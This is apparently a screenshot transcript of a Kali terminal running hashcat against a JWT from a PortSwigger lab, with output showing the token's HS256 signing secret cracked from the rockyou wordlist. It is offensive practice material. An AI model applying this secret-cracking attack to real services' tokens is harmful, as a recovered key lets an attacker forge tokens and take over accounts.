 ┌──(kali㉿kali)-[~]
└─$ hashcat -a 0 -m 16500 jwt_token.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO,
POCL_DEBUG) - Platform #1 [The pocl project]
======================================================================================================
============================================
* Device #1: pthread-sandybridge-Intel(R) Core(TM) i5-8265U CPU @ 1.60GHz, 1082/2228 MB (512 MB alloca
table), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
eyJraWQiOiJmYzU1YzFhMC05YWI1LTQ0NWItYTMxMy1kMDIxYzUwZGZhZmUiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ
2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY4NjMwNTQ4Nn0.KalcJuBnsaQSQTKz7RMfES5OONK9Eib2-FYGuj1hpmM:secret1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 16500 (JWT (JSON Web Token))
Hash.Target......: eyJraWQiOiJmYzU1YzFhMC05YWI1LTQ0NWItYTMxMy1kMDIxYzU...j1hpmM
Time.Started.....: Fri Jun  9 14:44:23 2023 (0 secs)
Time.Estimated...: Fri Jun  9 14:44:23 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)